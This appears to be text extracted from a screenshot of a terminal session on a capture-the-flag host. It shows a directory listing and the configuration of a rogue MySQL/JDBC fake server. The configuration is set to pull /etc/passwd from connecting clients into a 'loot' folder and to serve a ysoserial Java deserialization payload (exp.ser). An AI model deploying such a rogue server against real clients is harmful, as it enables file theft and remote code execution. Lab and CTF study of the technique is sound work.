 47.109.151.168 (ctf)
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助
快速连接...
9. 47.109.151.168 (ctf)
/app/
Name
..
jdk1.8.0_102
rogue_mysql_server-v1
.DS_Store
jdbc_fakeserver.tar.gz
host: 0.0.0.0
port: 3333
version_string: "10.4.13-MariaDB-log"
file_list: ["/etc/passwd"]
save_path: ./loot
always_read: false
from_database_name: false
max_file_size: 999999
auth: false
users:
- root: root
- root: root
jdbc_exploit: true
always_exploit: true
ysoserial_command:
xxx: ["cat", "exp.ser"]
~
~
~
~